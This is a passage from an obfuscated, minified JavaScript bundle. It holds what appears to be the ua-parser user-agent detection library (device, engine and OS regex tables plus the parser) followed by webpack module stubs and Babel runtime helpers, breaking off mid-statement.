mac|;|\))/i],[[_m31,/ower/,_0xw9i[6],_Q4]],[/(sun4\w)[;\)]/i],[[_m31,_0xw9i[544]]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[_m31,_Q4]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_h82,[_k44,_G6],[_j49,_p24]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[_h82,[_k44,_G6],[_j49,_o26]],[/\((ip(?:hone|od)[\w ]*);/i],[_h82,[_k44,_u9],[_j49,_o26]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_h82,[_k44,_u9],[_j49,_p24]],[/(macintosh);/i],[_h82,[_k44,_u9]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_h82,[_k44,_H5],[_j49,_o26]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[_h82,[_k44,_B7],[_j49,_p24]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_h82,[_k44,_B7],[_j49,_o26]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[_h82,/_/g,_0xw9i[426]],[_k44,_J5],[_j49,_o26]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[_h82,/_/g,_0xw9i[426]],[_k44,_J5],[_j49,_p24]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_h82,[_k44,_0xw9i[545]],[_j49,_o26]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_h82,[_k44,_0xw9i[546]],[_j49,_o26]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[_h82,[_k44,_0xw9i[547]],[_j49,_o26]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[_h82,[_k44,_E6],[_j49,_o26]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_h82,[_k44,_E6],[_j49,_p24]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_h82,[_k44,_C6],[_j49,_p24]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[_h82,[_k44,_C6],[_j49,_o26]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[_h82,[_k44,_0xw9i[548]],[_j49,_p24]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[_h82,/_/g,_0xw9i[426]],[_k44,_0xw9i[549]],[_j49,_o26]],[/(pixel c)\b/i],[_h82,[_k44,_A7],[_j49,_p24]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[_h82,[_k44,_A7],[_j49,_o26]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_h82,[_k44,_I5],[_j49,_o26]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_h82,_0xw9i[550]],[_k44,_I5],[_j49,_p24]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_h82,[_k44,_0xw9i[551]],[_j49,_o26]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_h82,[_k44,_t10],[_j49,_p24]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_h82,/(.+)/g,_0xw9i[552]],[_k44,_t10],[_j49,_o26]],[/(playbook);[-\w\),; ]+(rim)/i],[_h82,_k44,[_j49,_p24]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[_h82,[_k44,_w8],[_j49,_o26]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_h82,[_k44,_v8],[_j49,_p24]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_h82,[_k44,_v8],[_j49,_o26]],[/(nexus 9)/i],[_h82,[_k44,_0xw9i[553]],[_j49,_p24]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[_k44,[_h82,/_/g,_0xw9i[426]],[_j49,_o26]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_h82,[_k44,_0xw9i[554]],[_j49,_p24]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_h82,[_k44,_0xw9i[555]],[_j49,_o26]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[_k44,_h82,[_j49,_o26]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[_k44,_h82,[_j49,_p24]],[/(surface duo)/i],[_h82,[_k44,_D6],[_j49,_p24]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_h82,[_k44,_0xw9i[556]],[_j49,_o26]],[/(u304aa)/i],[_h82,[_k44,_0xw9i[557]],[_j49,_o26]],[/\bsie-(\w*)/i],[_h82,[_k44,_0xw9i[558]],[_j49,_o26]],[/\b(rct\w+) b/i],[_h82,[_k44,_0xw9i[559]],[_j49,_p24]],[/\b(venue[\d ]{2,7}) b/i],[_h82,[_k44,_0xw9i[560]],[_j49,_p24]],[/\b(q(?:mv|ta)\w+) b/i],[_h82,[_k44,_0xw9i[561]],[_j49,_p24]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[_h82,[_k44,_0xw9i[562]],[_j49,_p24]],[/\b(tm\d{3}\w+) b/i],[_h82,[_k44,_0xw9i[563]],[_j49,_p24]],[/\b(k88) b/i],[_h82,[_k44,_0xw9i[564]],[_j49,_p24]],[/\b(nx\d{3}j) b/i],[_h82,[_k44,_0xw9i[564]],[_j49,_o26]],[/\b(gen\d{3}) b.+49h/i],[_h82,[_k44,_0xw9i[565]],[_j49,_o26]],[/\b(zur\d{3}) b/i],[_h82,[_k44,_0xw9i[565]],[_j49,_p24]],[/\b((zeki)?tb.*\b) b/i],[_h82,[_k44,_0xw9i[566]],[_j49,_p24]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[_k44,_0xw9i[567]],_h82,[_j49,_p24]],[/\b(ns-?\w{0,9}) b/i],[_h82,[_k44,_0xw9i[568]],[_j49,_p24]],[/\b((nxa|next)-?\w{0,9}) b/i],[_h82,[_k44,_0xw9i[569]],[_j49,_p24]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[_k44,_0xw9i[570]],_h82,[_j49,_o26]],[/\b(lvtel\-)?(v1[12]) b/i],[[_k44,_0xw9i[571]],_h82,[_j49,_o26]],[/\b(ph-1) /i],[_h82,[_k44,_0xw9i[572]],[_j49,_o26]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[_h82,[_k44,_0xw9i[573]],[_j49,_p24]],[/\b(trio[-\w\. ]+) b/i],[_h82,[_k44,_0xw9i[574]],[_j49,_p24]],[/\btu_(1491) b/i],[_h82,[_k44,_0xw9i[575]],[_j49,_p24]],[/(shield[\w ]+) b/i],[_h82,[_k44,_0xw9i[576]],[_j49,_p24]],[/(sprint) (\w+)/i],[_k44,_h82,[_j49,_o26]],[/(kin\.[onetw]{3})/i],[[_h82,/\./g,_0xw9i[426]],[_k44,_D6],[_j49,_o26]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_h82,[_k44,_K5],[_j49,_p24]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_h82,[_k44,_K5],[_j49,_o26]],[/smart-tv.+(samsung)/i],[_k44,[_j49,_q20]],[/hbbtv.+maple;(\d+)/i],[[_h82,/^/,_0xw9i[577]],[_k44,_G6],[_j49,_q20]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[_k44,_C6],[_j49,_q20]],[/(apple) ?tv/i],[_k44,[_h82,_u9+_0xw9i[578]],[_j49,_q20]],[/crkey/i],[[_h82,_y7+_0xw9i[579]],[_k44,_A7],[_j49,_q20]],[/droid.+aft(\w)( bui|\))/i],[_h82,[_k44,_t10],[_j49,_q20]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_h82,[_k44,_H5],[_j49,_q20]],[/(bravia[\w ]+)( bui|\))/i],[_h82,[_k44,_I5],[_j49,_q20]],[/(mitv-\w{5}) bui/i],[_h82,[_k44,_J5],[_j49,_q20]],[/Hbbtv.*(technisat) (.*);/i],[_k44,_h82,[_j49,_q20]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[_k44,_R4],[_h82,_R4],[_j49,_q20]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[_j49,_q20]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[_k44,_h82,[_j49,_n31]],[/droid.+; (shield) bui/i],[_h82,[_k44,_0xw9i[576]],[_j49,_n31]],[/(playstation [345portablevi]+)/i],[_h82,[_k44,_I5],[_j49,_n31]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_h82,[_k44,_D6],[_j49,_n31]],[/((pebble))app/i],[_k44,_h82,[_j49,_r20]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_h82,[_k44,_u9],[_j49,_r20]],[/droid.+; (glass) \d/i],[_h82,[_k44,_A7],[_j49,_r20]],[/droid.+; (wt63?0{2,3})\)/i],[_h82,[_k44,_K5],[_j49,_r20]],[/(quest( 2| pro)?)/i],[_h82,[_k44,_L5],[_j49,_r20]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[_k44,[_j49,_s11]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[_h82,[_j49,_o26]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[_h82,[_j49,_p24]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[_j49,_p24]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[_j49,_o26]],[/(android[-\w\. ]{0,9});.+buil/i],[_h82,[_k44,_0xw9i[580]]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[581]]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[_l36,[_i71,_0xw9i[582]]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[_i71,_l36],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[_l36,_i71]],os:[[/microsoft (windows) (vista|xp)/i],[_i71,_l36],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[_i71,[_l36,_T4,_U4]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[_i71,_0xw9i[583]],[_l36,_T4,_U4]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[_l36,/_/g,_0xw9i[134]],[_i71,_0xw9i[584]]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[_i71,_N5],[_l36,/_/g,_0xw9i[134]]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[_l36,_i71],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[_i71,_l36],[/\(bb(10);/i],[_l36,[_i71,_w8]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[_l36,[_i71,_0xw9i[585]]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[_l36,[_i71,_z7+_0xw9i[586]]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[587]]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[_l36,[_i71,_0xw9i[588]]],[/crkey\/([\d\.]+)/i],[_l36,[_i71,_y7+_0xw9i[579]]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[_i71,_M5],_l36],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[_i71,_l36],[/(sunos) ?([\w\.\d]*)/i],[[_i71,_0xw9i[589]],_l36],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[_i71,_l36]]},_W4=function(_a435,_b318){if(typeof _a435===_e181&&(_b318=_a435,_a435=_b317),!(this instanceof _W4))return new _W4(_a435,_b318)[_0xw9i[590]]();var _c248=typeof _a434!==_d210&&_a434[_0xw9i[591]]?_a434[_0xw9i[591]]:_b317,_d211=_a435||(_c248&&_c248[_0xw9i[129]]?_c248[_0xw9i[129]]:_0xw9i[6]),_e182=_c248&&_c248[_0xw9i[592]]?_c248[_0xw9i[592]]:_b317,_f138=_b318?function(t,e){var n={};for(var r in t)e[r]&&e[r][_0xw9i[72]]%0x2==0x0?n[r]=e[r][_0xw9i[13]](t[r]):n[r]=t[r];return n;}(_V4,_b318):_V4;return this[_0xw9i[593]]=function(){var _a436,_b319={};return _b319[_i71]=_b317,_b319[_l36]=_b317,_S4[_0xw9i[80]](_b319,_d211,_f138[_0xw9i[594]]),_b319[_g97]=typeof(_a436=_b319[_l36])===_f137?_a436[_0xw9i[141]](/[^\d\.]/g,_0xw9i[6])[_0xw9i[133]](_0xw9i[134])[0x0]:_b317,_c248&&_c248[_0xw9i[595]]&&typeof _c248[_0xw9i[595]][_0xw9i[596]]==_c247&&(_b319[_i71]=_0xw9i[597]),_b319;},this[_0xw9i[598]]=function(){var _a437={};return _a437[_m31]=_b317,_S4[_0xw9i[80]](_a437,_d211,_f138[_0xw9i[599]]),_a437;},this[_0xw9i[600]]=function(){var _a438={};return _a438[_k44]=_b317,_a438[_h82]=_b317,_a438[_j49]=_b317,_S4[_0xw9i[80]](_a438,_d211,_f138[_0xw9i[601]]),!_a438[_j49]&&_e182&&_e182[_0xw9i[484]]&&(_a438[_j49]=_o26),_0xw9i[602]==_a438[_h82]&&_c248&&typeof _c248[_0xw9i[603]]!==_d210&&_c248[_0xw9i[604]]&&_c248[_0xw9i[604]]>0x2&&(_a438[_h82]=_0xw9i[605],_a438[_j49]=_p24),_a438;},this[_0xw9i[606]]=function(){var _a439={};return _a439[_i71]=_b317,_a439[_l36]=_b317,_S4[_0xw9i[80]](_a439,_d211,_f138[_0xw9i[607]]),_a439;},this[_0xw9i[608]]=function(){var _a440={};return _a440[_i71]=_b317,_a440[_l36]=_b317,_S4[_0xw9i[80]](_a440,_d211,_f138[_0xw9i[609]]),!_a440[_i71]&&_e182&&_0xw9i[610]!=_e182[_0xw9i[611]]&&(_a440[_i71]=_e182[_0xw9i[611]][_0xw9i[141]](/chrome os/i,_M5)[_0xw9i[141]](/macos/i,_N5)),_a440;},this[_0xw9i[590]]=function(){return{ua:this[_0xw9i[612]](),browser:this[_0xw9i[593]](),engine:this[_0xw9i[606]](),os:this[_0xw9i[608]](),device:this[_0xw9i[600]](),cpu:this[_0xw9i[598]]()};},this[_0xw9i[612]]=function(){return _d211;},this[_0xw9i[613]]=function(_a441){return _d211=typeof _a441===_f137&&_a441[_0xw9i[72]]>0x15e?(0,_R4)(_a441,0x15e):_a441,this;},this[_0xw9i[613]](_d211),this;};_W4[_0xw9i[614]]=_0xw9i[615],_W4[_0xw9i[616]]=(0,_O5)([_i71,_l36,_g97]),_W4[_0xw9i[617]]=(0,_O5)([_m31]),_W4[_0xw9i[618]]=(0,_O5)([_h82,_k44,_j49,_n31,_o26,_q20,_p24,_r20,_s11]),_W4[_0xw9i[619]]=_W4[_0xw9i[620]]=(0,_O5)([_i71,_l36]),typeof _b321!==_d210?(_a443[_0xw9i[9]]&&(_b321=_a443[_0xw9i[9]]=_W4),_b321[_0xw9i[621]]=_W4):_c250[_0xw9i[622]]?(_d212=function(){return _W4;}[_0xw9i[80]](_b321,_c250,_b321,_a443))===_b317||(_a443[_0xw9i[9]]=_d212):typeof _a434!==_d210&&(_a434[_0xw9i[621]]=_W4);var _X4=typeof _a434!==_d210&&(_a434[_0xw9i[623]]||_a434[_0xw9i[624]]);if(_X4&&!_X4[_0xw9i[625]]){var _Y4=new _W4();_X4[_0xw9i[625]]=_Y4[_0xw9i[590]](),_X4[_0xw9i[625]][_0xw9i[55]]=function(){return _Y4[_0xw9i[612]]();},_X4[_0xw9i[625]][_0xw9i[56]]=function(_a442){_Y4[_0xw9i[613]](_a442);var _b320=_Y4[_0xw9i[590]]();for(var _c249 in _b320)_X4[_0xw9i[625]][_c249]=_b320[_c249];};}}(_0xw9i[64]==typeof window?window:this);},0xd946:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x16af4);},0x1721a:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x910a);},0x2ca8:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x17580);},0xcba:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x13038);},0x156b1:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x17cc);},0x1422a:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x16fb0);},0xd80c:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x12fe7);},0x92e:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xee28);},0x1618d:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xb6bd);},0xed5f:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x9a8c);},0x9b42:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x233e);},0xa045:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x8f71);},0x35f5:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x5ddb);},0x86dd:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x135c5);},0x8aaa:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xad6c);},0x9d0a:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x7863);},0x6e42:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x6e3c);},0x11c96:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x172d1);},0x10b37:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xa99a);},0x41a8:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x15fc2);},0x8c77:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xefb5);},0x4760:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xcfb6);},0x2d10:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xc7a9);},0x277b:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x170bd);},0x6e84:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x1089d);},0x14b84:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x178e);},0xb317:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xc44c);},0xf9ed:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x91f1);},0x10b68:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x94ae);},0x709e:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x7178);},0xc083:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x2625);},0xd158:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xad5);},0x1765e:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x68d3);},0xeea7:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x7356);},0x36f1:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x134de);},0x4b2c:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x12867);},0x7949:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x3f38);},0x78d0:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x27f3);},0x3e12:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x13c0a);},0xbacb:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x121f6);},0x2d67:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xee8f);},0x9544:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x141b6);},0x13cea:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x13d);},0xe075:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x91b0);},0xb419:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xc466);},0x86a3:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x15cbc);},0x1851f:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x9408);},0x116ea:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x6669);},0x14903:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xe36f);},0x11112:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xe959);},0x58dd:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xebef);},0x11036:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x17da7);},0xb607:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x5054);},0x139fd:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x1864d);},0x8e90:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x855b);},0x14c30:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x1648f);},0x150c8:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x14627);},0x5851:function(t,e,n){t[_0xw9i[9]]=(0,n)(0xd205);},0x18042:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x2107);},0x6012:function(t,e,n){t[_0xw9i[9]]=(0,n)(0x1cf9);},0x6539:function(t){t[_0xw9i[9]]=function(t,e){(null==e||e>t[_0xw9i[72]])&&(e=t[_0xw9i[72]]);for(var n=0x0,r=new Array(e);n<e;n++)r[n]=t[n];return r;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x14ad3:function(t,e,n){var r=(0,n)(0x86a3);t[_0xw9i[9]]=function(t){if((0,r)(t))return t;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x127e3:function(t,e,n){var r=(0,n)(0x86a3),o=(0,n)(0x6539);t[_0xw9i[9]]=function(t){if((0,r)(t))return(0,o)(t);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x102e5:function(t){t[_0xw9i[9]]=function(_a444){if(void 0x0===_a444)throw new ReferenceError(_0xw9i[627]);return _a444;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0xe26a:function(t,e,n){var r=(0,n)(0x150c8);function o(t,e,n,o,i,a,u){try{var c=t[a](u),s=c[_0xw9i[75]];}catch(t){return void(0,n)(t);}c[_0xw9i[74]]?(0,e)(s):r[_0xw9i[229]](s)[_0xw9i[230]](o,i);}t[_0xw9i[9]]=function(t){return function(){var _a445=this,_b322=arguments;return new r(function(_a446,_b323){var _c251=t[_0xw9i[155]](_a445,_b322);function _d213(_a447){(0,o)(_c251,_a446,_b323,_d213,_e183,_0xw9i[73],_a447);}function _e183(_a448){(0,o)(_c251,_a446,_b323,_d213,_e183,_0xw9i[86],_a448);}(0,_d213)(void 0x0);});};},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x7b05:function(t){t[_0xw9i[9]]=function(_a449,_b324){if(!(_a449 instanceof _b324))throw new TypeError(_0xw9i[628]);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x17138:function(t,e,n){var r=(0,n)(0x139fd),o=(0,n)(0xb25e);function i(t,e){for(var n=0x0;n<e[_0xw9i[72]];n++){var i=e[n];i[_0xw9i[118]]=i[_0xw9i[118]]||!0x1,i[_0xw9i[165]]=!0x0,_0xw9i[75]in i&&(i[_0xw9i[82]]=!0x0),(0,r)(t,(0,o)(i[_0xw9i[99]]),i);}}t[_0xw9i[9]]=function(_a450,_b325,_c252){return _b325&&(0,i)(_a450[_0xw9i[32]],_b325),_c252&&(0,i)(_a450,_c252),(0,r)(_a450,_0xw9i[32],{writable:!0x1}),_a450;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x7182:function(t,e,n){var r=(0,n)(0x139fd),o=(0,n)(0xb25e);t[_0xw9i[9]]=function(_a451,_b326,_c253){return(_b326=(0,o)(_b326))in _a451?(0,r)(_a451,_b326,{value:_c253,enumerable:!0x0,configurable:!0x0,writable:!0x0}):_a451[_b326]=_c253,_a451;},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x11c0c:function(t,e,n){var r=(0,n)(0x14c30),o=(0,n)(0x14903),i=(0,n)(0x8e90);function a(e){var n;return t[_0xw9i[9]]=a=r?(0,o)(n=i)[_0xw9i[80]](n):function(t){return t[_0xw9i[268]]||(0,i)(t);},t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]],(0,a)(e);}t[_0xw9i[9]]=a,t[_0xw9i[9]][_0xw9i[626]]=!0x0,t[_0xw9i[9]][_0xw9i[311]]=t[_0xw9i[9]];},0x9c6b:function(t,e,n){var r=(0,n)(0xb607),o=(0,n)(0x139fd),i=(0,n)(0x7b46);t[_0xw9i[9]]=function(_a452,_b327){if(_0xw9i[69]!=typeof _b327&&null!==_b327)throw new 